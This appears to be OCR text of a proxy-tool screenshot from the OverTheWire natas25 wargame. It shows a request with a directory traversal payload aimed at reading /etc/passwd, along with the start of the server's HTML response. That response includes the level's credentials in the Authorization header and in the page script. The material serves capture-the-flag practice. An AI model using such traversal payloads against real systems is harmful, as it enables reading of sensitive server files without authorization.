 Request
Pretty Raw Hex \n
1 GET /?lang=en/../../../../etc/passwd HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMyNTpHSEY2WDdZd0FDYVlZc3NIVlkwNWNGcTgzaFJrdGw0Yw==
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://natas25.natas.labs.overthewire.org/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=b6nojkpoko6sav6jt3em36cc60
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 31 Jul 2021 05:58:45 GMT
3 Server: Apache/2.4.10 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2521
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 <!-- This stuff in the header has nothing to do with the level -->
15 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/
16 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.cs
17 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css"
18 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
19 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
20 <script src="http://natas.labs.overthewire.org/js/wechall-data.js">
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
21 <script>
var wechallinfo = {
"level": "natas25", "pass": "GHF6X7YwACaYYssHVY05cFq83hRktl4c"
};
</script>
</head>
22 <body>
23
24 <h1>
natas25
</h1>
25 <div id="content">
26 <div align="right">
Search...
0 matches
INSPECTOR
Done
2,850 bytes | 216 millis